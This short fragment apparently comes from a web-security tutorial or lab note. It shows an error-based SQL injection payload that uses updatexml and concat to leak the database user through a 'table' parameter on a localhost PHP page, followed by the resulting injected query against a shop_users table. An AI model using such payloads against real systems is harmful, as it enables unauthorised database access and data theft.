 Load URL
http://localhost/123.php?table=users` `where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)%23
Split URL
Execute
Enable Post data
Enable Referrer
select * from shop_users` `where updatexml(1,concat(0x5e24,(select user()),0x5e24),1)# where 1=1